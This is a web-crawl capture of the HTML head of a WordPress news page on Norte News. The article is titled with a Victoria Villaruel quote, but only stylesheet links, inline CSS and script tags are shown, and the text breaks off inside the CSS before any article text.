

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/victoria-villaruel-encontramos-una-situacion-realmente-devastadora/
body_size: 27249
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Victoria Villaruel: “Encontramos una situación realmente devastadora” &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fvictoria-villaruel-encontramos-una-situacion-realmente-devastadora%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fvictoria-villaruel-encontramos-una-situacion-realmente-devastadora%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768364416&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768364416&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768364416&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/77197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/victoria-villaruel-encontramos-una-situacion-realmente-devastadora/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=77197' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top 